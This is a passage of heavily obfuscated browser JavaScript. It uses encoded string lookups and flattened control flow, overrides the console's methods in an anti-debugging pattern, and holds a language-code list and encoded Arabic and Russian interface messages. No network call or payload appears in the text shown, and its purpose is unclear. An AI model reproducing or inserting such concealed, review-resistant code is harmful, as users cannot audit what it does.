RegExp(A[Wu(0x3fc,-0x1e9,0xe7a,0xa9a,0xe5b)],'i'),u=A[WZ(0x11ae,0x1562,0xa65,-0x347,-0x342)](Rt,A[WT(0x1f5a,0x18bb,0x1256,0x1a83,0x1d04)]);if(!e[WT(0x11be,0x64c,0x1b,-0x27b,0x646)](A[WS(0x1bd4,0x2648,0x28fe,0x1aec,0x21e9)](u,A[Wu(-0x5ce,0x8b7,-0x78,0x2da,-0xadc)]))||!g[WS(0x596,0xafd,0xeae,0xa4,0x405)](A[WZ(0x27a2,0x1697,0x1bf5,0x22d0,0x2406)](u,A[Ws(0xd65,0x508,0x10ef,-0x63e,0x2a)])))A[Ws(0xf55,0x1cb6,0xefb,0x13a1,0x2a7d)](A[Wu(0x911,0xa5,0x9a5,0x2e3,0x1a5)],A[WT(0x3df,-0x252,-0x529,0x42,0x4c0)])?A[Wu(0x6af,0xb8f,0xf62,0x12af,0x75a)](u,'0'):u[WT(0x654,0x773,0x178a,0xb00,0xc5f)]=U[Ws(0x1771,0x130e,0xe0c,0x11a8,0x1f81)](S,s,Z);else{if(A[WT(0x7b5,0x541,0x14c7,0x1514,0x1000)](A[WT(0x133a,0x11af,0x1d31,0x122a,0x12b6)],A[WZ(0x1c96,0x1909,0xf83,0x1367,0x4fe)]))A[Ws(0xeb1,0x1479,0x1d6b,0xd74,0x15b5)](Rt);else{A[WZ(-0x620,0x1060,0x5c3,0xa04,-0x5a8)](Z,0x1416*-0x1+0x21ea+-0x9ec)&&(G=A[Wu(0x107e,0x196d,0x1f95,0x1976,0x24a2)](w,0x63+0xb5*-0x33+0x1*0x23ad+0.30000000000000004));A[Ws(0xdbc,0x152c,0x927,0x1c7b,0x8cc)](o,f);if(!A[WT(0xa0c,0x549,0x5de,-0x1f4,0xa33)](P))return;A[WZ(0xc0a,0x42f,0x700,0x4c9,0x118b)](Y);}}}else return![];})();}());var C7=(function(){function Wf(A,U,e,g,u){return y(e-0x1d9,A);}var A={'uxrus':function(e,g){return e(g);},'oRhfT':function(e,g){return e!==g;},'sCkEO':Wj(0x1835,0x613,0xb27,0x1141,0xbed)+'ng','UNqHC':function(e){return e();},'uejrs':Wo(0x2b3,-0x9c2,0x881,0x96f,0x18)+Wo(0x1412,0x1761,0x1b7a,0x9b4,0xd29)+Wf(0x2639,0x1a5e,0x1cd8,0x1c6d,0x1638)+'d','bDmsT':Wf(0x1804,0x203e,0x19ab,0x25d6,0x22ec)+WP(0x1694,0x16da,0x933,0x191f,0x1c21)+Wo(0x12ef,0x12cc,0xbaf,0x1dd1,0xf31)+Wf(0x43b,0x1a6c,0xd64,0x104c,0x54c)+Wo(0x1a8f,0xd31,0x1570,0x1c34,0x1f8b)+Wo(0xfcb,0x1170,0x4d0,0x1d4a,0x1c4c)+WY(0x6d0,-0x1f4,0x32c,0x18c,0xa2a)+WP(0xdf8,0x154a,0xa6,0x6ae,0xdc2)+WP(0xa1b,0x77d,0x14f,0x4eb,-0x29a)+WP(0x524,0x4cb,0x328,0xcab,0xbbc)+Wj(0x129b,0x1116,0x124d,0x2005,0x16de)+Wo(0xf96,0x17c2,0x18b6,0xa5e,0x256)+';','VzeKg':function(e,g){return e!==g;},'OuCVo':WP(0x12b4,0x17aa,0xd76,0x624,0xe4a),'YKjyA':WP(0xd02,0x131c,0x1038,0xbf4,0x120d),'sqTqj':function(e,g){return e!==g;},'cgdCv':Wj(0x618,0x400,0xb5e,-0x1f4,0xae9),'NODtY':function(e,g){return e!==g;},'sFhvC':WP(0xd42,0x4f1,0x7c0,0x1169,0xac7)},U=!![];function Wo(A,U,e,g,u){return y(A-0xb,U);}function WP(A,U,e,g,u){return y(A-0x328,u);}function WY(A,U,e,g,u){return y(A-0x14,U);}function Wj(A,U,e,g,u){return y(e-0x8a,u);}return function(e,g){function WG(A,U,e,g,u){return WP(A- -0x4f6,U-0x14,e-0xc6,g-0x1c8,u);}function Ww(A,U,e,g,u){return Wj(A-0x1c,U-0x14f,U-0x205,g-0xdf,g);}function WL(A,U,e,g,u){return Wf(u,U-0x43,U-0xe3,g-0x85,u-0x149);}function Wt(A,U,e,g,u){return WP(U- -0x378,U-0x29,e-0x9,g-0x1e5,u);}function Wd(A,U,e,g,u){return Wj(A-0x160,U-0x9b,e- -0x144,g-0x185,U);}if(A[WG(0x65,-0xab7,-0x470,0x3e3,-0xd52)](A[WG(0x29f,0xe61,-0x448,0x4aa,-0x918)],A[WG(0x29f,-0x45a,-0xa7e,0xa8a,0x7d)])){var [s,Z]=A[Wt(0x2206,0x1737,0x1d70,0x9c6,0xc73)](u,[]);s[WL(0x18dc,0xdcf,0xb10,0xabb,0x8da)+Ww(0x18ba,0x1c77,0x1418,0x200e,0x251e)][WL(0xf6c,0x60b,0x8de,-0x3c3,0x187)](S),s[Ww(0x2445,0x1aad,0x1b8a,0x1600,0x2589)+WL(0xef2,0xde0,0x8db,0x20,0x1085)]=s,Z[Ww(0x6fc,0x1072,0x80b,0x1c81,0xe8b)+WG(0xd72,0x616,0xbbf,0x1968,0x17ec)+'d'](s);}else{var u=U?function(){function WK(A,U,e,g,u){return Wd(A-0xc6,u,g-0x17d,g-0x1c5,u-0x12e);}function WI(A,U,e,g,u){return WG(U-0x4ed,U-0x25,e-0xf5,g-0x187,g);}function WV(A,U,e,g,u){return WG(e-0x588,U-0x10f,e-0x139,g-0x1ef,g);}function WQ(A,U,e,g,u){return Ww(A-0xef,U- -0x13c,e-0x191,g,u-0x87);}var s={'lkhml':function(T,j){function WJ(A,U,e,g,u){return y(A-0x13d,u);}return A[WJ(0x144a,0xf44,0x1862,0x1ac9,0xd41)](T,j);},'mkyTX':A[WF(0x14a7,0x1505,0x75f,0x18cb,0x104a)],'VyefW':function(T){function Wl(A,U,e,g,u){return WF(A-0x167,A- -0x55,e-0xe0,g-0x2b,U);}return A[Wl(0xe11,0x14b2,0x1441,0xa85,0x19f9)](T);},'lUKFs':A[WF(0x15c2,0xfce,0x144d,0x1c3d,0xd83)],'VdtoZ':function(T,j){function Wa(A,U,e,g,u){return WF(A-0x17b,g-0x5e,e-0x1ba,g-0x131,u);}return A[Wa(0x1e84,0xebb,0x1557,0x19a9,0xd12)](T,j);},'oDTmt':A[WV(0xf22,0x15a9,0x147d,0x1d67,0x1528)]};function WF(A,U,e,g,u){return WG(U-0x392,U-0x7a,e-0x187,g-0x44,u);}if(A[WV(0x1015,0x1605,0x131f,0xb69,0x1ad7)](A[WI(0x16ba,0x1b2d,0x1200,0x11be,0x1270)],A[WF(0x217,0x43b,-0xb7,0x971,-0x6e7)])){if(g){if(A[WI(0x2196,0x1b3b,0x17dd,0x2063,0xdb3)](A[WI(0xc97,0x710,-0x31c,0xad2,0xb96)],A[WV(0x1340,0xe03,0x7ab,0xc95,0xb05)]))s[WI(0x1531,0x1109,0x1792,0x1480,0x1d4b)](u[WK(0x127c,0x2881,0x1d85,0x1bfc,0x162c)+WK(0x16c0,0x1d34,0x228c,0x17d1,0x24df)],s[WV(0x11f0,0x17e9,0x1c86,0x16d6,0x21ac)])?s[WI(0xf69,0x181b,0x15a1,0x117f,0x1153)](T):j[WV(0x100d,0x229d,0x1ac6,0x257f,0x1cd5)+WV(0x199e,0x11fc,0xde4,0x1442,0xcf2)+WI(0x2536,0x1b89,0x12b5,0x19e2,0x238b)+'r'](s[WI(0x7e4,0x95b,0x1071,-0x450,-0x3cb)],o);else{var Z=g[WQ(0xf36,0x2db,0xb28,0x746,0xbc6)](e,arguments);return g=null,Z;}}}else{var [o,f]=s[WQ(0x759,0xd88,0x76f,-0x3c,0x497)](U,[{'data':s[WF(0xc0c,0x132b,0x1431,0xa5a,0x1b78)]}]);return o;}}:function(){};return U=![],u;}};}()),C8=C7(this,function(){function Wc(A,U,e,g,u){return y(A-0x122,U);}function WX(A,U,e,g,u){return y(A-0x246,e);}function Wz(A,U,e,g,u){return y(e-0x24f,U);}var A={'zTaUl':function(P,Y){return P(Y);},'crfNx':Wz(0xf17,-0x177,0xb3f,0xe46,0x117c)+Wz(0x1908,0xd68,0x1b2a,0x2358,0x1e99)+Wc(0xd35,0x904,0xa9a,0x192d,0x863),'urXKD':function(P){return P();},'jsvPO':function(P){return P();},'NqFHO':Wp(0xe85,0xe6c,0x1c4f,0x3fe,0x1b26)+Wc(0x35d,0x739,0x8ed,-0x618,-0x6d),'QQQOa':function(P,Y){return P<Y;},'pSFxL':function(P,Y){return P*Y;},'HpwrF':function(P,Y){return P||Y;},'jiBwd':Wc(0xd5b,0x15d9,0x142f,0x894,0x1471)+Wp(0x1635,0xfc7,0xb68,0x166a,0x1451)+Wc(0x36a,0x316,0x117,-0x31a,0x61)+Wc(0x1115,0x1bdc,0x1975,0x1e01,0x565)+WX(0x6a3,0xb89,0x480,0xc6c,0x8d3)+'z','vKmcT':function(P,Y){return P===Y;},'oVTQh':Wb(0xc68,0x1620,0x155a,0xb85,0x15),'HyOwA':function(P,Y){return P(Y);},'dcSpM':function(P,Y){return P+Y;},'GOgTd':Wb(0xe3c,0x21b,0x1762,0xba1,0x7e8)+Wz(0x1708,0x1e44,0x1acc,0x114d,0x1f0d)+WX(0x1b51,0x1703,0x1284,0x1ab0,0x246a)+Wc(0xfda,0xc37,0x13cb,0x1a4c,0xfbb),'XXKGl':Wp(0x16e3,0x2447,0x1d10,0x1eb5,0xee0)+Wb(0x1de5,0x2399,0x14a9,0x177a,0x9ca)+Wp(0x947,-0x114,-0x3e7,0x13d9,-0x48f)+Wb(0xb7a,0x109c,0xab8,0xc39,0x4f7)+Wc(0x50d,-0x3c7,0x73d,0x60c,-0x489)+Wb(0x1fc6,0x1dd0,0x21f4,0x1465,0x93f)+'\x20)','ENlGK':function(P,Y){return P!==Y;},'eNooO':Wb(0x19ac,0x1a3a,0x1ccb,0x140f,0x144b),'UsRnN':Wz(0xbd9,0xa2f,0x147d,0x1df1,0x192e),'zQnNx':Wc(0x269,0x4c9,-0x202,0xf91,0xc82),'mfLJh':WX(0x5d8,0x7c2,0x43e,0xe8c,0xbc),'IuvVV':Wc(0xa3d,0x958,0x130b,0xf96,0x4c3),'Qrgog':Wz(0x107b,0x1ac3,0x1625,0x209d,0x1915)+Wp(0x16c5,0x117f,0x1c1c,0x8f2,0x23bd),'TnKOA':WX(0x1928,0x133a,0xe36,0x1e4f,0xeca),'gGSCJ':Wz(0x4f0,0x907,0x61c,-0x29d,0x7f9),'AMpMI':function(P,Y){return P<Y;},'RyvYc':function(P,Y){return P===Y;},'opxdz':Wp(-0x173,-0x740,-0xe7f,0xad9,0x29d),'KASNo':Wp(0x4c2,-0x8f,0x201,-0x44c,0x401),'anSAG':WX(0x1e4a,0x269c,0x2b37,0x2045,0x159b)+Wz(0x13fb,0x785,0xb30,0x18f2,0x311)+'0'},U;try{if(A[Wp(0x133e,0x1a21,0x1abd,0x205f,0x19ba)](A[Wp(0xa4a,0x15a9,0x97f,0x5d9,0x9bc)],A[Wp(0xa4a,0xb55,0x155e,0x122d,0x6aa)])){var g=A[WX(0x12f9,0xda6,0xba9,0x177f,0xa33)](Function,A[Wb(0x80f,0xa08,0x93c,0xdd6,0x6b3)](A[Wc(0xdc8,0x90,0x133b,0x1752,0x902)](A[Wz(-0x472,0x659,0x75f,0x139a,0x39d)],A[Wp(0x157b,0x1e0e,0x117a,0xac2,0x21aa)]),');'));U=A[Wc(0x295,-0x429,0x52e,-0x3f5,-0x3af)](g);}else return![];}catch(Y){if(A[Wb(-0x164,-0x51a,0x1399,0x6ad,-0x4cd)](A[Wc(0xd96,0x1741,0x199c,0x132e,0x34f)],A[Wp(0x995,0xf0c,-0x17c,0x6a,0x1000)])){var [w,d]=A[WX(0x1c89,0x110a,0x1eb5,0x2468,0x1366)](g,[{'data':A[Wc(0xbe9,0xe67,0xb7,0x1590,0x38c)]}]);return w[Wc(0xf05,0xdec,0x642,0x641,0x4ac)+Wb(0x962,0x182b,0x19c4,0x1070,0x94d)+'d'](A[Wb(0xc78,0x8a1,0x1174,0xab9,0xe95)](u)),w[Wz(0xcec,0x1d25,0x1032,0xec9,0x31c)+Wb(0x115e,0x189d,0x1a68,0x1070,0x1842)+'d'](A[Wp(-0x16c,-0x4ab,-0xc83,0x1e7,0x59a)](S)),w;}else U=window;}var u=U[Wb(0xbe9,0x1cf,0x20a,0x693,0x58c)+'le']=U[Wc(0x685,0xdfb,0x203,0x5a0,0x127f)+'le']||{};function Wb(A,U,e,g,u){return y(g-0x130,u);}function Wp(A,U,e,g,u){return y(A- -0x2df,g);}var S=[A[Wp(0x114a,0xd79,0x161c,0xa78,0x1da5)],A[Wb(0x11f4,0xecf,0x17a1,0xbd4,0xd58)],A[Wz(-0x28c,0x846,0x7e2,0xc07,-0x3c7)],A[Wb(-0x16,0xd5b,-0x134,0x247,-0x95d)],A[Wz(0xfe3,0x2262,0x16bc,0x15fe,0x20d5)],A[Wb(0x511,-0x20,0x1197,0x3e3,-0xc4)],A[Wp(0x3ce,0x38c,-0x7f4,0x10d8,0x173)]];for(var s=-0x1b43*-0x1+0x43*-0x8b+0x91e;A[Wc(0xb57,0x18ff,0x12fa,0x150b,0x1741)](s,S[Wb(0x94b,0x31d,0x16a2,0xe9e,0x150e)+'h']);s++){if(A[WX(0x1ce4,0x1a44,0x24bc,0x1e38,0x161c)](A[WX(0x1b1e,0x1f4d,0x2090,0x1da4,0xd9f)],A[WX(0xe3d,0x19d4,0x1582,0xa40,0xd80)])){var d=A[Wz(0xce6,0x178b,0x1950,0xc63,0xf82)][Wz(-0x22f,0xead,0x3d3,-0x63c,0xc63)]('|'),t=-0x1892+0x114e+0x744;while(!![]){switch(d[t++]){case'0':for(var L=-0x774*-0x2+0x7*-0x1e7+-0x197;A[WX(0x196d,0x1e00,0x1bcb,0x1f89,0x1541)](L,S);L++){J+=F[WX(0x3c7,0x8b9,0xc5d,0x2ad,0x41a)+'t'](T[Wb(0x102d,0x77e,0x110f,0x9cf,0xde5)](A[Wz(0x2007,0x16ca,0x1bc6,0x2845,0x1461)](j[Wz(0xbcc,0xa3e,0x12a9,0xedf,0xa91)+'m'](),l)));}continue;case'1':var J='';continue;case'2':var F=A[Wb(0xf3e,0x69c,0x11f4,0x116d,0x75f)](u,A[WX(0x1b58,0x256a,0x1022,0x15b8,0x1a46)]);continue;case'3':return J;case'4':var l=F[Wz(0xaca,0x1815,0xfbd,0xcf1,0xd44)+'h'];continue;}break;}}else{var Z=A[Wp(0x666,0x117c,-0x700,0x10c,0xf6b)][Wp(-0x15b,0xa4d,0x771,-0x336,0x71c)]('|'),T=0x1b20+0x447+-0x1f67;while(!![]){switch(Z[T++]){case'0':u[f]=j;continue;case'1':var j=C7[Wz(0x193,0x1a0,0xd55,0x576,0xce2)+Wb(0xaef,0x1058,0x41d,0x53c,0x449)+'r'][Wb(0x191a,0x16ac,0x209d,0x1900,0x1922)+Wb(0xe24,0x7de,-0x844,0x330,-0x34c)][Wp(0x673,0x9e2,-0x5f6,-0x4e0,-0x631)](C7);continue;case'2':var o=u[f]||j;continue;case'3':var f=S[s];continue;case'4':j[Wp(0x1026,0x104a,0x4ac,0x1b97,0x103f)+Wb(0x188,0x1255,0xc94,0x9c0,0x1365)]=o[Wc(0x1427,0x1d3c,0xca7,0xe4c,0x2180)+WX(0xad6,0xc8c,0x5e9,0x11df,0x783)][Wc(0xa74,0x997,0x162e,0x189,0x93c)](o);continue;case'5':j[Wp(-0x88,-0x5cf,0x61e,0x7a4,-0x6a7)+Wc(0xaa9,-0x90,0x17fa,0xc3f,0xd82)]=C7[Wc(0xa74,0x766,-0x30f,0x3ba,0x7f4)](C7);continue;}break;}}}});C8();var C9=Wx(0x12b4,0x1cda,0x1d54,0x16ad,0x1a34)+Wn(0x6e8,0x5df,-0x7d9,-0x7b3,-0x7ce)+Wx(0x1b61,0x12a8,0x15ea,0x1533,0x1f10)+Wk(0xc7c,0x6fa,0xfff,0x1a3,0x2b4)+Wn(0x46e,0x581,0x228,0xbf2,0xe1c)+WM(0x826,0x111d,0xdf5,0x4ba,0x1e0c)+WM(0x1eaf,0x124b,0x9dc,0x1625,0xd38)+WM(0x6b4,0xced,0x1343,0x259,0xe0b)+Wx(0x1549,0x191b,0x2314,0x218b,0x22ae)+Wx(0x893,0x4d5,0x66a,0x1571,0x1388)+Wn(0x1046,0x1944,0x269d,0xd89,0x119a)+Wx(0x4b7,0xb34,0x34d,0x373,0xad5)+Wr(0xda7,0xd59,0x1903,0x1638,0x657)+WM(0x23f3,0x16ba,0xe5b,0x1bfc,0x109c)+Wn(0x2166,0x18c2,0xf73,0x113b,0xb40)+Wx(0x792,0x1184,0xf89,-0xff,0x1025)+Wx(0x78d,-0xe8,0x1553,-0x4d1,0x126e)+Wk(0x1412,0xc73,0xc92,0x102e,0xcd8)+WM(0x96d,0x166,-0x746,-0xa7f,0xa35)+WM(-0xc5,0x4c4,-0x8d5,0x4d4,0xe05)+Wn(0x19dc,0x1a3b,0x1219,0x185a,0x1532)+Wr(-0x15a,0x19,-0x3b9,0xa9b,-0x55b)+WM(0x822,0x15ef,0x116c,0x178d,0x1b88)+Wx(0xa84,-0xc2,0xe1d,0x702,0xa0d)+Wr(0x1405,0x6ff,0xf43,0xf90,0x1d10)+WM(-0x130,0x339,-0xa12,-0x5d9,-0x2c4)+WM(0x2450,0x1a0d,0x1e2e,0x1b72,0x107e)+Wr(0x1162,0x70f,0x1068,0x84f,0x1b16)+Wx(0x1f07,0x1795,0x24cc,0x20af,0x29ce)+Wk(0x1107,0x14ec,0x1a94,0x1bee,0x716)+Wk(0x1db2,0x11a6,0x162a,0x1201,0x1793)+Wx(0x1850,0x2038,0x11b6,0x1563,0x2412)+Wr(0x54f,0x1df,0x6af,0x745,0x17f)+Wk(0x1465,0x108e,0x202a,0xf51,0xfbf)+Wr(0x1588,0x20c3,0xc2c,0x1e4e,0x1cad)+WM(0x1040,0x6fd,-0x3b6,-0x5e5,0x687)+WM(0x910,0x894,0x5f2,0x4ed,0xa1d)+Wk(0x165a,0x1f3b,0x89c,0x1c56,0xa0a)+Wk(0x1b99,0x2399,0x278b,0x1aa0,0x1a32)+Wr(0xa14,0x168e,0x1199,0x1322,-0x246)+Wr(0x9e6,0x789,0x5b0,0x15db,0x88c)+Wn(0xc53,0xd95,0x18da,0x110c,0x116f)+Wx(0x1ae2,0x2665,0x16d1,0x1c0e,0x1e0f)+Wn(0x1cdc,0x17b9,0x14a1,0x12d9,0xfb6)+Wr(0x4aa,-0x755,0x652,0x3a5,-0x912)+Wk(0xbf6,0x167,0x133b,0xd0d,0x1731)+WM(0xa9a,0xc69,0xbd6,0x1384,0x1312)+Wx(0x10b4,0xbe1,0xb80,0xedb,0x1532),CE=!![],CC=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],CR='en',CW={};CW[Wk(0xc6d,0x31f,0x129b,0x3d6,0xabb)+'e']=!![],CW[Wr(0x12b8,0x1748,0x1dbe,0x1797,0x5e1)]=WM(0xce6,0x136d,0xce7,0x1559,0x18eb),CW['p']=WM(0x779,0xf3c,0x1677,0x18b9,0x50a)+Wx(0x5b6,0x65a,0x443,0x1378,0xff9)+Wx(0xcd1,0xc0d,0xfc7,0xd32,0x1781)+Wk(0x1bef,0x1bc3,0x1cd1,0x1365,0x184b)+Wk(0x1370,0xafe,0x7a2,0x1ea0,0xbfd)+Wk(0x129d,0x1efb,0x1158,0x1ce0,0x96d)+Wr(0x164a,0x1cf0,0x1663,0x14af,0xcf4)+Wr(0xed3,0x974,0x14de,0xc66,0x1b0d)+Wr(0x1833,0x2085,0x138d,0x1939,0xf9a)+'.',CW['X']=Wk(0xc65,0xe07,0xf3,0x1145,0x15a8)+WM(0x2930,0x1bac,0x2544,0x2100,0x24b3)+Wk(0x15ae,0x1b76,0x119b,0x2357,0x2143)+Wr(0x1124,0x1b98,0x1ab2,0x10b0,0x15c4)+Wn(0x900,0x12f5,0x7d1,0x19c0,0x127b)+Wx(0xcc5,0x358,0xb18,-0x53,0x467)+WM(0xfae,0x1a13,0x193c,0xff3,0x1cfe)+WM(0x1036,0x18fc,0xf14,0xd4e,0x1639)+Wk(0xc86,0x824,0x901,0x5a7,0x16b4)+Wk(0x526,0xa8c,0x4ec,0x18c,0x123b)+'ة.',CW['b']=Wr(0xf49,0x73e,0x10bc,0x1861,0x19d)+Wk(0x5a4,0x19b,-0x157,-0x21a,0x1d3)+Wx(0x1893,0x13f6,0xcbc,0x25bb,0x1ce2)+Wr(0x2be,0x1e4,0x9d1,0xdb9,0x186),CW['x']=WM(0x1537,0xde0,0x5b1,0xdd7,0x85d)+Wr(-0xef,0xc0e,-0x9bb,0x2e6,-0x7a9)+WM(0x14cd,0x1895,0x136c,0x251f,0xfd9)+Wk(0x76c,0xc94,0x716,0x11cf,0x86),CW['n']=Wk(0x10ed,0x7ab,0x1e83,0x1d4f,0xff5)+Wk(0xc53,0x1336,0x81a,0x17ea,0x8f0),CW['k']=Wn(0x155c,0x113a,0xa37,0x707,0x100c)+'ط',CW['r']=WM(0x2787,0x1acb,0x21f6,0x135f,0x1367)+WM(0x21e9,0x141f,0x7a4,0x1986,0x1c1d),CW['M']=Wk(0xc03,0x5be,0xc66,0x1731,0x17d2)+Wr(0x16d9,0x1453,0xdb4,0x1079,0x1193),CW['D']=Wx(0x1847,0x23e6,0x1ad7,0x11ea,0x187e)+Wk(0x1685,0xa72,0x23fc,0x8db,0x1432)+Wk(0x16ce,0x95d,0x1f03,0xe71,0xaf8)+Wk(0x1d55,0x214e,0x1b77,0x2244,0x128c),CW[Wx(0x774,0x124b,0xc67,0x264,-0x1c0)+Wr(0xc8,0x2c,-0x6dc,0x46a,-0x106)]=WM(0xf71,0x81e,0xbfd,0xab4,0x1425)+Wx(0xece,0x130a,0xa21,0x1896,0xf0e)+Wn(0x9f8,0xda7,0x1574,0x120d,0x16eb)+Wn(0x1557,0x1cf1,0x29fa,0x1dda,0x2507)+'ه',CW[WM(0x12c0,0x61d,0xd2e,0x9f6,0x359)+Wk(0x1171,0x134e,0x10c3,0x11ff,0x16ea)]=Wx(0x17b1,0x13ef,0x1e6b,0x18b5,0x1c1b)+Wk(0x161d,0x896,0x217b,0x1306,0xa91)+Wr(0x15a2,0xc34,0x113e,0x2163,0x160b),CW['N']=Wx(0xf9c,0x1063,0x1098,0x7dc,0x7eb)+Wx(0x794,-0x568,0x112c,-0x389,0x8f4)+Wx(0x6d2,0x4cc,0x2c1,-0x4db,0x1328)+WM(0x2393,0x16ab,0x1314,0x219b,0x11c7)+'ًا',CW[Wr(0x5cf,-0x65e,0xe24,0x8bc,-0x78)+'y']=WM(0x52,0xdc,0x69e,0xc19,0x7bf),CW['q']=Wn(0x514,0xb0f,-0x23b,-0x10a,-0x2c9)+Wk(0xa83,0xd8f,0xa0a,0xb00,0x8e0)+Wx(0xbe9,0x16be,0x444,0x1649,0x46f)+Wn(0x2163,0x198c,0xe7f,0x1dcf,0xef7)+Wx(0xb9e,0x1736,0x11cc,0x1409,0x10a9)+WM(0x1529,0x195a,0x15c0,0x1b97,0x249f)+Wn(0xc29,0x1677,0x1d3c,0x1882,0x158e)+Wk(0x1d72,0x23c1,0x216c,0x1c74,0x133a)+Wx(0xf85,0x1720,0x87b,0x10ff,0x652)+Wn(0x1816,0x1a98,0x1352,0x18d6,0x1e6b)+Wr(0x18f6,0x1ca6,0x10aa,0xb8e,0x1ea3)+Wx(0x1da5,0x155f,0x2a63,0x1bf6,0x2411)+Wr(0xffd,0x450,0x709,0x1522,0x1a5e)+WM(0xda8,0x15b8,0x934,0x15f0,0x104d)+Wr(0x10db,0x19db,0xcf7,0x9ad,0x1486)+Wn(0xe3b,0x4ce,0x197,0x715,0xaef)+Wk(0x1124,0x612,0x1b1c,0x164b,0x197b)+Wx(0x13e8,0x893,0x1a06,0x2132,0x9b9)+Wr(0x4b,0xa30,0x4f3,0xe2,-0x20b)+Wk(0x1d82,0x2210,0x11f7,0x14f9,0x1596)+Wx(0x9db,0xd57,0xb59,0x405,0x955)+Wn(0x1292,0x732,-0x128,-0x329,0x264)+Wn(0x43f,0xcc8,0x318,0x239,0x1744)+WM(0xc12,0x25f,-0x15c,-0x3af,0x4a0)+WM(0x77b,0x25a,0x516,0x6d2,-0x26f),CW['H']=Wk(0x195b,0x1722,0x1707,0x261e,0xeb5);function Wx(A,U,e,g,u){return y(A-0x2b9,u);}CW['m']=WM(0x5ce,0x36f,-0x4b2,0x403,-0x7f7)+Wk(0x1ad3,0x262a,0x1e12,0x1d29,0x11a1)+WM(-0x981,0x1eb,-0x2f6,-0x25a,-0x90f)+Wn(0x197d,0x1b88,0x13e8,0x27f9,0x1f57)+'ط',CW['O']=Wk(0xc9c,0xfa4,0x154f,0x1773,0xaf6)+Wx(0xde5,0x1201,0x16d1,0x15f,0x411)+Wx(0x1da6,0x1a7f,0x1a67,0x2b3a,0x22a4)+'ار',CW['i']=Wx(0x10e2,0x1c52,0x10b2,0x106f,0x1d1a)+Wx(0x1e35,0x1294,0x23d4,0x2565,0x26ed)+WM(-0x66e,0x3b9,0xffd,-0x83e,-0x11b)+WM(0x3b6,0x137,-0x7d,0x9c2,-0x104)+Wx(0x1010,0x19c3,0x534,0xcfc,0x6e4)+'بك';var Cv={};Cv[Wr(0x12b8,0x1b96,0xa82,0x74c,0xbad)]=Wn(0x1305,0x1d9a,0x2b27,0x282c,0x2063)+Wn(-0x20b,0x81f,0xa99,0xb23,0x1086)+Wn(0x1257,0x1d30,0x1667,0x1260,0x10ee),Cv['p']=WM(0x1d93,0x1b9d,0x12a8,0x1c86,0x19ab)+Wk(0xa6b,0x2e4,0x162c,-0x1d5,0x8bb)+Wk(0xa6a,0x77a,0x539,0xe84,0x1517)+Wk(0xf09,0xc10,0x1666,0xa10,0x1a19)+Wn(0x1191,0x1d74,0x1113,0x1fac,0x278d)+Wr(0x5ff,0x131d,0xc47,-0x2bc,-0x70f)+Wr(0x925,0xcd0,0xb51,0x4df,0x109)+Wn(0x1191,0x1664,0x1980,0x1c6e,0x18d6)+Wk(0x1b13,0x1b48,0x154a,0x150f,0x17c0)+WM(0x18c6,0xd68,0x721,0x958,-0x27)+Wn(0x140d,0x92f,0x1319,0x88,0x300)+WM(0x8f9,0x740,0x4ac,-0xde,0x11d9)+'.',Cv['X']=Wx(0x19e7,0x17ec,0x100b,0x24e3,0x202e)+WM(-0x7c5,0x399,-0xce,-0x2ba,0xade)+Wn(0xc94,0x140d,0x21bb,0x103f,0xfc0)+Wk(0x1248,0x747,0x1456,0x1ba6,0x701)+WM(0xad0,0x5f0,-0xce,0xd1c,-0x590)+WM(0x15d6,0x130f,0x2095,0xdd9,0xf05)+Wk(0x1b1a,0x287e,0x2865,0x1fbb,0x22f7)+Wx(0x1b18,0x18d6,0x1760,0xdd7,0xf1f)+WM(0xe66,0x794,0x4e0,0x9f3,0x20d)+Wn(0xd69,0xd9e,0x98a,0x5b9,0x13aa)+WM(0x1571,0x10b0,0xb8f,0xc78,0x46b)+Wk(0xa46,0x10e2,0x5e5,-0x118,0x1ca)+Wx(0x1466,0xc56,0x1011,0x12fb,0x6d7)+Wn(0x12e1,0x123e,0xbe7,0xd16,0x1951),Cv['b']=Wr(0x16d2,0x933,0x186c,0x135a,0xbb0)+Wr(0x397,0xe8e,-0x907,-0x613,-0x67f)+WM(0x26c,0x8ac,0x144b,0x956,0x1fa)+Wx(0x1a2e,0x17da,0x279b,0x11fa,0x1d36)+Wx(0x1438,0x1703,0x1280,0x1e87,0x185a),Cv['x']=Wk(0x1e0e,0x211c,0x2078,0x148d,0x2aa7)+Wx(0x1a52,0xdfe,0x217a,0xed1,0x1ea9)+Wn(-0x61f,0x5fc,0xff8,0x9bd,0xec),Cv['n']=WM(0xa0b,0x6a,0xd3a,0xf7,-0xd37)+Wx(0x1bf5,0x21d4,0x2264,0x23bc,0x1416)+WM(0x2645,0x194a,0xf78,0x2506,0x1d28),Cv['k']=Wn(0x1135,0x195a,0x1059,0x207b,0x158c)+'ия',Cv['r']=WM(0x1e9c,0x1acb,0x20a8,0x137e,0x2766)+WM(0x15a4,0x141f,0x1a32,0xf97,0x143e),Cv['M']=Wr(0x664,-0x62d,0xa0b,0x9a1,-0x664)+Wk(0x1c78,0x1e16,0x23dd,0x2642,0x16ca),Cv['D']=Wk(0x1505,0x779,0x17c7,0x1df4,0xf0b)+WM(0x1238,0x74e,-0x628,0xc4e,0xe24)+Wr(0xdf8,0x721,0xfe8,0xf2,0xe7c)+Wn(0x1e4f,0x1eb7,0x2301,0x1abc,0x1457)+WM(0x3e2,0x7ae,0xefd,0x252,-0x39e)+Wr(0xf06,0xdba,0xf65,0x1060,0x1577)+'т\x20',Cv[Wx(0x774,0x429,0xf25,-0x618,0xb4b)+Wr(0xc8,-0xc6a,-0x762,0x2a6,0x2c2)]=Wr(0x1742,0x10e5,0x116d,0xe76,0xc3e)+WM(0x1344,0xc0d,0xb93,0x175b,0x16d2)+Wr(0x8b9,0x1342,0x2e5,0xef6,-0x7d)+WM(0x112f,0x1bd9,0x1b7c,0x2484,0x275b)+WM(0x79b,0x1044,0x6f8,0xd7a,0x1039)+Wn(0x12ee,0x1302,0x1c29,0x5e7,0x1438)+Wn(0x141a,0xe25,0x19bd,0x6c2,0x8be)+'я',Cv[Wr(0x343,-0x363,-0x39d,-0x24c,0xa64)+Wx(0x11ee,0x41c,0x9f3,0xe73,0x1786)]=Wx(0x3a1,-0x63d,0x1cb,0x58e,-0x3f2)+Wr(0x958,0x49e,0x7b2,0x101d,-0x158),Cv['N']=WM(0x8a6,0x11e4,0x14a7,0x1089,0x1516)+Wk(0x17a0,0xd7b,0x16fb,0x19db,0x2171)+Wr(0xa70,0x139a,-0xbe,0xd1,0x83b)+Wr(0x17c4,0x1bca,0x2289,0x2044,0x1618